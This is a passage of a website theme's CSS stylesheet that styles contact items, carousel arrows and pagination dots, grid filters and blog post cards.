  right: 17px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 20px;
  display: inline-flex;
  z-index: 1;
}
.pxl-contact1 .pxl-item--icon {
  margin-right: 15px;
  min-width: 47px;
  width: 47px;
  height: 47px;
  background-color: var(--primary-color);
  border-radius: 47px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  font-size: 25px;
  color: #000;
}
.pxl-contact1 .pxl-item--subtitle {
  font-size: 15px;
  font-style: italic;
  line-height: 1.2;
  margin-bottom: -2px;
}
.pxl-contact1 .pxl-item--title {
  margin-bottom: 0;
  font-size: 27px;
  line-height: 1.2;
}
.pxl-contact1 .pxl-item--link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.pxl-contact1 .pxl-item--inner {
  align-items: center;
  flex-wrap: nowrap;
  position: relative;
}
.pxl--hide-arrow .pxl-swiper-arrow-wrap {
  opacity: 0 !important;
  visibility: hidden !important;
  position: absolute;
}
.swiper-vertical {
  touch-action: pan-x;
}
.swiper-vertical > .pxl-swiper-wrapper {
  flex-direction: column;
}
.swiper-vertical.swiper-backface-hidden .pxl-swiper-slide {
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  height: auto !important;
}
.swiper-filter-active .non-swiper-slide {
  display: none;
}
.swiper-filter-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}
.swiper-filter-wrap .filter-item {
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 24px;
  cursor: pointer;
  position: relative;
  z-index: 1;
}
.swiper-filter-wrap .filter-item:before {
  content: '';
  width: 11px;
  height: 41px;
  -webkit-border-radius: 11px;
  -khtml-border-radius: 11px;
  -moz-border-radius: 11px;
  -ms-border-radius: 11px;
  -o-border-radius: 11px;
  border-radius: 11px;
  background-color: #f4f4f4;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scaleY(0);
  -khtml-transform: translate(-50%, -50%) scaleY(0);
  -moz-transform: translate(-50%, -50%) scaleY(0);
  -ms-transform: translate(-50%, -50%) scaleY(0);
  -o-transform: translate(-50%, -50%) scaleY(0);
  transform: translate(-50%, -50%) scaleY(0);
  opacity: 0;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: -1;
}
.swiper-filter-wrap .filter-item span {
  color: #010927;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.swiper-filter-wrap .filter-item.active {
  color: var(--primary-color);
}
.swiper-filter-wrap .filter-item.active:before {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scaleY(1);
  -khtml-transform: translate(-50%, -50%) scaleY(1);
  -moz-transform: translate(-50%, -50%) scaleY(1);
  -ms-transform: translate(-50%, -50%) scaleY(1);
  -o-transform: translate(-50%, -50%) scaleY(1);
  transform: translate(-50%, -50%) scaleY(1);
}
.pxl-swiper-slider .pxl-post--image img, .pxl-swiper-slider .pxl-post--featured img {
  width: 100%;
}
.pxl-swiper-slider .pxl-post--title a, .pxl-swiper-slider .pxl-post--category a {
  color: inherit;
}
.pxl-swiper-slider .pxl-post--title a:hover, .pxl-swiper-slider .pxl-post--category a:hover {
  color: inherit;
}
.pxl-swiper-arrow-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  margin-top: 30px;
}
.pxl-swiper-arrow-wrap .pxl-arrow-label {
  font-size: 16px;
  color: #878787;
  margin-bottom: 10px;
  margin-top: 10px;
}
.pxl-swiper-arrow-wrap.style-1 {
  justify-content: flex-start;
  margin: 30px -5px 0;
}
.pxl-swiper-arrow-wrap.style-1 .pxl-swiper-arrow {
  height: 60px;
  width: 60px;
  min-width: 60px;
  border: 1px solid #c1c1c1;
  border-radius: 60px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin: 0 5px;
  color: #c1c1c1;
  font-size: 12px;
}
.pxl-swiper-arrow-wrap.style-1 .pxl-swiper-arrow i {
  display: inline-flex;
}
.pxl-swiper-arrow-wrap.style-1 .pxl-swiper-arrow:hover {
  color: #01062e;
}
.pxl-swiper-arrow-wrap.style-2 .pxl-swiper-arrow {
  width: 75px;
  min-width: 75px;
  height: 70px;
  color: #fff;
  background-color: var(--primary-color);
  font-size: 20px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  align-items: center;
  font-weight: normal;
}
.pxl-swiper-arrow-wrap.style-2 .pxl-swiper-arrow.pxl-swiper-arrow-prev {
  transform: scaleX(-1);
}
.pxl-swiper-arrow-wrap.style-2 .pxl-swiper-arrow.pxl-swiper-arrow-next {
  background-color: #fff;
  color: #000;
}
.pxl-swiper-arrow-wrap.style-2 .pxl-swiper-arrow i {
  display: inline-flex;
}
.pxl-swiper-arrow-wrap.style-3 .pxl-swiper-arrow {
  width: 59px;
  height: 65px;
  border-radius: 20px;
  background-color: #e7e7e7;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #382c4d;
  font-size: 24px;
  position: relative;
  z-index: 1;
}
.pxl-swiper-arrow-wrap.style-3 .pxl-swiper-arrow i {
  display: inline-flex;
}
.pxl-swiper-arrow-wrap.style-3 .pxl-swiper-arrow:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 20px;
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-swiper-arrow-wrap.style-3 .pxl-swiper-arrow:hover {
  color: #fff;
}
.pxl-swiper-arrow-wrap.style-3 .pxl-swiper-arrow:hover:before {
  opacity: 1;
}
.pxl-swiper-dots.pxl-swiper-pagination-bullets span {
  display: inline-flex;
  cursor: pointer;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-swiper-dots.pxl-swiper-pagination-progressbar {
  height: 1px;
  background-color: #454545;
  width: 100%;
  position: relative;
  margin-top: 45px;
}
.pxl-swiper-dots.pxl-swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  height: 3px;
  background-color: var(--primary-color);
  display: inline-flex;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  transform-origin: left top;
}
.pxl-swiper-dots.style-1.pxl-swiper-pagination-bullets {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding-top: 16px;
}
.pxl-swiper-dots.style-1.pxl-swiper-pagination-bullets .pxl-swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background-color: #c2c2c2;
  border-radius: 10px;
  margin: 0 11px;
}
.pxl-swiper-dots.style-1.pxl-swiper-pagination-bullets .pxl-swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #060606;
}
.pxl-swiper-dots.style-1.pxl-swiper-pagination-fraction {
  margin-top: 34px;
  font-size: 0px;
  color: #797979;
  font-weight: 700;
  text-align: center;
  position: relative;
  z-index: 1;
}
.pxl-swiper-dots.style-1.pxl-swiper-pagination-fraction:before {
  content: '';
  width: 50px;
  height: 1px;
  background-color: #bbb;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -1;
}
.pxl-swiper-dots.style-1.pxl-swiper-pagination-fraction span {
  display: inline-flex;
  margin: 0 36px;
  font-size: 22px;
}
.pxl-swiper-dots.style-2.pxl-swiper-pagination-bullets {
  left: 50%;
  position: relative;
  transform: translate(-50%, 0);
  background-color: #fff;
  border-radius: 38px;
  padding: 13px 30px;
  display: inline-flex;
  box-shadow: 0 4px 46px rgba(23, 25, 26, 0.09);
  z-index: 99;
  margin-top: 40px;
}
.pxl-swiper-dots.style-2.pxl-swiper-pagination-bullets .pxl-swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #e0e0e0;
  border-radius: 10px;
  margin: 0 5px;
}
.pxl-swiper-dots.style-2.pxl-swiper-pagination-bullets .pxl-swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--third-color);
}
.pxl-grid .pxl-post--featured, .pxl-post-carousel .pxl-post--featured, .pxl-post-modern .pxl-post--featured {
  position: relative;
}
.pxl-grid .pxl-post--link, .pxl-post-carousel .pxl-post--link, .pxl-post-modern .pxl-post--link {
  z-index: 99;
}
.pxl-grid .pxl-post--image img, .pxl-post-carousel .pxl-post--image img, .pxl-post-modern .pxl-post--image img, .pxl-grid .pxl-post--featured img, .pxl-post-carousel .pxl-post--featured img, .pxl-post-modern .pxl-post--featured img {
  width: 100%;
}
.pxl-grid .pxl-post--title a, .pxl-post-carousel .pxl-post--title a, .pxl-post-modern .pxl-post--title a {
  color: inherit;
}
.pxl-grid .pxl-post--title a:hover, .pxl-post-carousel .pxl-post--title a:hover, .pxl-post-modern .pxl-post--title a:hover {
  color: inherit;
}
.pxl-grid .pxl-post--category, .pxl-post-carousel .pxl-post--category, .pxl-post-modern .pxl-post--category {
  position: relative;
}
.pxl-grid .pxl-post--category.link-none:before, .pxl-post-carousel .pxl-post--category.link-none:before, .pxl-post-modern .pxl-post--category.link-none:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.pxl-grid .pxl-post--category a, .pxl-post-carousel .pxl-post--category a, .pxl-post-modern .pxl-post--category a {
  color: inherit;
}
.pxl-grid.pxl-grid-nogap .pxl-grid-masonry, .pxl-post-carousel.pxl-grid-nogap .pxl-grid-masonry, .pxl-post-modern.pxl-grid-nogap .pxl-grid-masonry {
  margin: 0 !important;
}
.pxl-grid.pxl-grid-nogap .pxl-grid-masonry .pxl-grid-item, .pxl-post-carousel.pxl-grid-nogap .pxl-grid-masonry .pxl-grid-item, .pxl-post-modern.pxl-grid-nogap .pxl-grid-masonry .pxl-grid-item {
  padding: 0 !important;
}
.pxl-grid.pxl-grid-nogap .pxl-grid-masonry .pxl-post--inner, .pxl-post-carousel.pxl-grid-nogap .pxl-grid-masonry .pxl-post--inner, .pxl-post-modern.pxl-grid-nogap .pxl-grid-masonry .pxl-post--inner {
  margin-bottom: 0;
}
.pxl-load-more .pxl-load-icon {
  width: 20px;
  height: 20px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  border-color: transparent #fff transparent #fff;
  border-width: 1px;
  border-style: solid;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  animation: pxl_spin 0.6s infinite linear;
  -webkit-animation: pxl_spin 0.6s infinite linear;
  box-sizing: border-box;
  z-index: 2;
  margin-top: -10px;
  opacity: 0;
}
.pxl-load-more .pxl-loadmore-text {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-load-more.loading .pxl-load-icon {
  opacity: 1;
}
.pxl-load-more.loading .pxl-loadmore-text {
  opacity: 0;
}
.pxl-grid-filter .filter-item {
  cursor: pointer;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
.pxl-grid-filter .pxl--filter-inner {
  display: inline-flex;
  flex-wrap: wrap;
}
.pxl-grid-filter.style-1 {
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 60px;
}
.pxl-grid-filter.style-1 .filter-label {
  font-size: 16px;
  color: #969696;
  font-weight: 700;
  margin: 10px 17px 10px 17px;
}
.pxl-grid-filter.style-1 .filter-item {
  font-size: 16px;
  color: #969696;
  font-weight: 700;
  margin: 10px 17px 10px 17px;
}
.pxl-grid-filter.style-1 .filter-item:before {
  content: '';
  width: 0;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 1px;
  background-color: #535667;
  height: 1px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
}
.pxl-grid-filter.style-1 .filter-item.active {
  color: #01062e;
}
.pxl-grid-filter.style-1 .filter-item.active:before {
  width: 100%;
}
.pxl-grid-filter.style-1 .pxl--filter-inner {
  border: 1px solid #e7e7e7;
  border-radius: 72px;
  width: 100%;
  max-width: 820px;
  justify-content: center;
  padding: 13px 10px;
}
.title-hover-line a {
  background-repeat: no-repeat;
  background-position-y: -1px;
  background-image: linear-gradient(transparent calc(100% - 1px), var(--primary-color) 1px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  animation: 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) pxl-wide-menu-underline forwards;
}
.title-hover-line a:hover {
  animation: 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) pxl-wide-menu-underline-hover forwards;
}
.pxl-blog-style1 .pxl-carousel-inner {
  padding: 0 15px;
  margin: 0 -15px;
}
.pxl-blog-style1 .pxl-swiper-arrow-wrap {
  margin: 0;
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -30%);
  justify-content: space-between;
  transition: all 0.3s;
  width: 105%;
  z-index: 1;
}
@media (max-width: 1250px) {
  .pxl-blog-style1 .pxl-swiper-arrow-wrap {
    position: relative;
    top: unset;
    left: unset;
    transform: unset;
    width: unset;
    justify-content: center;
  }
}
@media (max-width: 1250px) {
  .pxl-blog-style1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow {
    margin: 10px;
  }
}
.pxl-blog-style1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
  position: absolute;
  left: 0;
}
@media (max-width: 1250px) {
  .pxl-blog-style1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
    position: relative;
  }
}
.pxl-blog-style1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
  position: absolute;
  right: 0;
}
@media (max-width: 1250px) {
  .pxl-blog-style1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
    position: relative;
  }
}
.pxl-blog-style1 .pxl-post--inner {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.08);
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  margin: 15px 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-blog-style1 .pxl-post--inner:hover .pxl-post--featured .pxl-item-video {
  top: 50%;
  opacity: 1;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--featured {
  position: relative;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--featured .pxl-item--date {
  text-align: center;
  position: absolute;
  bottom: -24px;
  right: 30px;
  width: 51px;
}
@media (max-width: 480px) {
  .pxl-blog-style1 .pxl-post--inner .pxl-post--featured .pxl-item--date {
    right: 20px;
  }
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--featured .pxl-item--date .day {
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  color: #fff;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--featured .pxl-item--date .month {
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  color: #fff;
  background-color: #150931;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--featured .pxl-item-video {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--featured .post-button-video {
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  position: relative;
  color: #fff;
  justify-content: center;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
@media (max-width: 575px) {
  .pxl-blog-style1 .pxl-post--inner .pxl-post--featured .post-button-video {
    width: 60px;
    height: 60px;
  }
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--featured .post-button-video:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--featured .post-button-video:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.63);
  border-radius: 50%;
  animation: pxl_pulse_border 1500ms ease-out infinite;
  -webkit-animation: pxl_pulse_border 1500ms ease-out infinite;
  z-index: -2;
  border-radius: inherit;
}
.pxl-blog-style1 .pxl-post--inner .pxl-item-content {
  padding: 40px 25px 22px 25px;
}
@media (max-width: 480px) {
  .pxl-blog-style1 .pxl-post--inner .pxl-item-content {
    padding: 40px 20px 20px 20px;
  }
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--title {
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 20px;
  line-height: 1.363;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--title a {
  color: #000;
  background-image: linear-gradient(transparent calc(100% - 1px), #000 1px);
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-post--author {
  align-items: center;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-post--author .pxl-author--img {
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-post--author .pxl-author-meta {
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-post--author .pxl-author-meta a {
  color: #5a5a5a;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-post--author .pxl-author-meta a:hover {
  color: var(--primary-color);
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-item--category {
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
  display: flex;
  align-items: center;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-item--category a {
  color: #5a5a5a;
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-item--category a:hover {
  color: var(--primary-color);
}
.pxl-blog-style1 .pxl-post--inner .pxl-post--meta .pxl-item--category i {
  line-height: 1;
}
.pxl-post-carousel1 .pxl-post--inner:hover {
  box-shadow: 0px 10px 15px -10px rgba(0, 0, 0, 0.5);
}
.pxl-post-carousel2 .pxl-swiper-arrow-wrap {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  justify-content: space-between;
  transition: all 0.3s;
  width: 115%;
  z-index: 1;
}
@media (max-width: 1366px) {
  .pxl-post-carousel2 .pxl-swiper-arrow-wrap {
    position: relative;
    top: unset;
    left: unset;
    transform: unset;
    width: unset;
    justify-content: center;
  }
}
@media (max-width: 1366px) {
  .pxl-post-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow {
    margin: 10px;
  }
}
.pxl-post-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
  position: absolute;
  left: 0;
}
@media (max-width: 1366px) {
  .pxl-post-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
    position: relative;
  }
}
.pxl-post-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
  position: absolute;
  right: 0;
}
@media (max-width: 1366px) {
  .pxl-post-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
    position: relative;
  }
}
.pxl-post-carousel2 .pxl-post--author {
  position: absolute;
  bottom: 20px;
  right: 40px;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  color: #bdbdbd;
  z-index: 99;
}
.pxl-post-carousel2 .pxl-post--author .pxl-author-name {
  overflow: hidden;
}
.pxl-post-carousel2 .pxl-post--author span {
  color: #242f51;
}
.pxl-post-carousel2 .pxl-post--author img {
  max-width: 66px;
  height: auto;
  border-radius: 66px;
  border: 5px solid #fff;
  box-shadow: 0 0 10px rgba(0, 15, 44, 0.23);
  margin-bottom: 6px;
}
.pxl-post-carousel2 .pxl-post--title {
  font-size: 24px;
  margin-bottom: 4px;
  color: #161616;
  line-height: 1.33333;
  padding-right: 25px;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
@media (max-width: 1200px) {
  .pxl-post-carousel2 .pxl-post--title {
    padding-right: 0;
  }
}
@media (max-width: 1024px) {
  .pxl-post-carousel2 .pxl-post--title {
    font-size: 21px;
  }
}
.pxl-post-carousel2 .pxl-post--title.title-hover-line a {
  background-image: linear-gradient(transparent calc(100% - 1px), #000 1px);
}
.pxl-post-carousel2 .pxl-post--category a {
  background: linear-gradient(100deg, #ff9a3e 0.51%, #ff5266 100%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-post-carousel2 .pxl-post--meta {
  display: flex;
  flex-wrap: wrap;
  font-size: 14px;
  line-height: 1.71;
  align-items: center;
  color: #999;
  margin-bottom: 14px;
}
.pxl-post-carousel2 .pxl-post--meta .pxl-post--date {
  padding-left: 14px;
  margin-left: 14px;
  border-left: 1px solid #bbc1cd;
}
.pxl-post-carousel2 .pxl-post--holder {
  padding: 6px 20px 32px 30px;
}
.pxl-post-carousel2 .pxl-swiper-slide:nth-child(1n) .pxl-post--readmore a {
  background-color: #f600a2;
  background-image: -webkit-gradient(linear, right top, left top, from(#f600a2), to(#6d00fa));
  background-image: -webkit-linear-gradient(to right, #f600a2, #6d00fa);
  background-image: -moz-linear-gradient(to right, #f600a2, #6d00fa);
  background-image: -ms-linear-gradient(to right, #f600a2, #6d00fa);
  background-image: -o-linear-gradient(to right, #f600a2, #6d00fa);
  background-image: linear-gradient(to right, #f600a2, #6d00fa);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f600a2', endColorStr='#6d00fa', gradientType='1');
}
.pxl-post-carousel2 .pxl-swiper-slide:nth-child(1n) .pxl-post--readmore .pxl-loadmore-icon.icon-front {
  background-color: #f600a2;
  background-image: -webkit-gradient(linear, right top, left top, from(#f600a2), to(#6d00fa));
  background-image: -webkit-linear-gradient(to right, #f600a2, #6d00fa);
  background-image: -moz-linear-gradient(to right, #f600a2, #6d00fa);
  background-image: -ms-linear-gradient(to right, #f600a2, #6d00fa);
  background-image: -o-linear-gradient(to right, #f600a2, #6d00fa);
  background-image: linear-gradient(to right, #f600a2, #6d00fa);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f600a2', endColorStr='#6d00fa', gradientType='1');
}
.pxl-post-carousel2 .pxl-swiper-slide:nth-child(2n) .pxl-post--readmore a {
  background-color: #0058fa;
  background-image: -webkit-gradient(linear, right top, left top, from(#0058fa), to(#00faa5));
  background-image: -webkit-linear-gradient(to right, #0058fa, #00faa5);
  background-image: -moz-linear-gradient(to right, #0058fa, #00faa5);
  background-image: -ms-linear-gradient(to right, #0058fa, #00faa5);
  background-image: -o-linear-gradient(to right, #0058fa, #00faa5);
  background-image: linear-gradient(to right, #0058fa, #00faa5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0058fa', endColorStr='#00faa5', gradientType='1');
}
.pxl-post-carousel2 .pxl-swiper-slide:nth-child(2n) .pxl-post--readmore .pxl-loadmore-icon.icon-front {
  background-color: #0058fa;
  background-image: -webkit-gradient(linear, right top, left top, from(#0058fa), to(#00faa5));
  background-image: -webkit-linear-gradient(to right, #0058fa, #00faa5);
  background-image: -moz-linear-gradient(to right, #0058fa, #00faa5);
  background-image: -ms-linear-gradient(to right, #0058fa, #00faa5);
  background-image: -o-linear-gradient(to right, #0058fa, #00faa5);
  background-image: linear-gradient(to right, #0058fa, #00faa5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0058fa', endColorStr='#00faa5', gradientType='1');
}
.pxl-post-carousel2 .pxl-swiper-slide:nth-child(3n) .pxl-post--readmore a {
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
}
.pxl-post-carousel2 .pxl-swiper-slide:nth-child(3n) .pxl-post--readmore .pxl-loadmore-icon.icon-front {
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
}
.pxl-post-carousel2 .pxl-post--readmore {
  display: flex;
  justify-content: flex-end;
  position: relative;
}
.pxl-post-carousel2 .pxl-post--readmore a {
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
